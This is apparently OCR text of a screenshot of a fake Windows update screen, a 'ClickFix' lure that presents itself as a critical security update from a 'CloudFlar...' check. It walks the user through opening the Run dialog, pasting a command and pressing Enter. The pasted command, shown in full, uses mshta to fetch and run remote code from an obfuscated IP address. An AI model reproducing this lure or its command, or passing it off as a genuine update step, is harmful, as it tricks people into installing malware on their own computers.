 Working on updates. Please do not turn off your computer.
Part 3 of 3: Check security
95% complete
Attention!
To complete the update, install
the critical Security Update
Step 1 - Hold "" Press "R"
Step 2 - Hold "Ctrl" Press "V"
Step 3 - Press "OK" or "Enter"
Run
Type the name of a program, folder, document, or
Internet resource, and Windows will open it for you.
Open: mshta http://94.0x4A.164.136/fifx.odd
OK Cancel Browse...
CloudFlar... Run
12:18 PM
11/24/2025